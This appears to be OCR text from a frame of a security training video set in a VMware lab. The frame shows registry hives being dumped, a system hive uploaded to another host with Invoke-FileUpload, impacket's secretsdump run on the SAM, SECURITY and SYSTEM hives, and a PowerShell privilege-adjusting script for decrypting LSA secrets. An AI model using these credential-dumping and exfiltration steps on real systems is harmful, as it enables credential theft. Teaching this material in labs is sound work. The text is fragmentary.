 Invoke-FileUpload -Uri
http://192.168.122.136:80/uploa
d -File "c:\system.out"
impacket on Windows 11
pip install impacket
python C:\Users\admin
\AppData\Local\Packages
\PythonSoftwareFoundation.Pyt
hon.3.10_qbz5n2kfra8p0
\LocalCache\local-packages
\Python310\Scripts
\secretsdump.py -
sam ./sam.out -
security ./security.out -
system ./system.out LOCAL
PowerShell Script
http://madshjortlarsen.dk/decry
pt-lsa-secrets/
SQL-Srv1 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server SQL-Srv1 SQL-Srv2 Win11-1 Win11-2
SQL Server Downloads | Microso Download SQL Server Managem Decrypt LSA Secrets – The rambli
Not secure madshjortlarsen.dk/decrypt-lsa-secrets/
[DllImport("advapi32.dll", ExactSpelling = true, SetLastError = true)]
public static extern bool AdjustTokenPrivileges(IntPtr htok, bool disall,
ref TokPriv1Luid newst, int len, IntPtr prev, IntPtr relen);
"@
$currentPrincipal = New-Object Security.Principal.WindowsPrincipal( [Security.
if($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Adminis
Write-Warning "Run the Command as an Administrator"
Break
}
Add-Type -MemberDefinition $signature -Name AdjPriv -Namespace AdjPriv
$adjPriv = [AdjPriv.AdjPriv]
[long]$luid = 0
$tokPriv1Luid = New-Object AdjPriv.AdjPriv+TokPriv1Luid
$tokPriv1Luid.Count = 1
$tokPriv1Luid.Luid = $luid
$tokPriv1Luid.Attr = [AdjPriv.AdjPriv]::SE_PRIVILEGE_ENABLED
Type here to search
8:18 AM
10/10/2022
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.